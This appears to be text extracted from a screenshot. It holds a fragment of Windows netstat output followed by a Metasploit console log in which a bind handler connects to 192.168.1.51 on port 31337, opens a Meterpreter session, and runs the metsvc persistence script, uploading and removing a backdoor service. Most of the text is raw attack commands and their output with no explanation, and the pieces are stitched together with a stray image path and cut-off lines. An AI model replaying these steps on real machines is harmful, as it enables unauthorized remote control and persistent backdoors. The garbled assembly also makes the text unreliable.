 System 4 TCP wxp-sin_av netbios-ssn wxp-sin_av 0 LISTENING
System 4 TCP wxp-sin_av microsoft-ds wxp-sin_av 0 LISTENING
System 4 UDP wxp-sin_av netbios-ns * * 6 44
System 4 UDP wxp-sin_av netbios-dgm * *
System 4 UDP wxp-sin_av microsoft-ds * *
root@bt: ~
-- ----
0 Wildcard Target
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.1.51
RHOST => 192.168.1.51
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Meterpreter session 6 opened (192.168.1.43:57491 -> 192.168.1.51:31337) at 2012-03-04 22:04:01
meterpreter > run metsvc -r
[*] Removing the existing Meterpreter service
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\YLthgabWLKlo...
[*] >> Uploading metsvc.exe...
[*] Stopping the service...
* Stopping service metsvc
* Removing service
Service metsvc successfully removed.